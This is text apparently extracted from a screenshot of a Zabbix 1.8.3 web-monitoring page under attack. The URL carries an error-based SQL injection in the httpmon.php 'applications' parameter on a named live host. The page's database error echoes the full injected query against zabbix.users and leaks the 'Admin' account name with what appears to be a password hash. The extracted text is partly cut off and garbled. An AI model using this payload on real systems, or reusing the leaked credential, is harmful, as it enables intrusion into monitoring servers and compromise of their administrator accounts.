 youxi.baomihua.com:9000/httpmon.php?applications=2 and (select 1 from (sel
百度 <Ctrl+K>
ZABBIX
Monitoring Inventory Reports
Dashboard | Overview | Web | Latest data | Triggers | Events | Graphs | Screens | Maps | IT services |
Details ERROR: Page received incorrect data
Warning. Field [applications] is not integer
STATUS OF WEB MONITORING
WEB CHECKS
Host Name Number of steps State Last check
...
Error in query [INSERT INTO profiles (profileid, userid, idx, value_id, type) VALUES (142, 2, 'web.httpmon.applications', 2 and (select 1 from (select count(*),concat((select(select conca
char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~a7207096de2995f562034eeeaeb349c9~~1' for
Zabbix 1.8.3 Copyright 2001-2010 by SIA Zabbix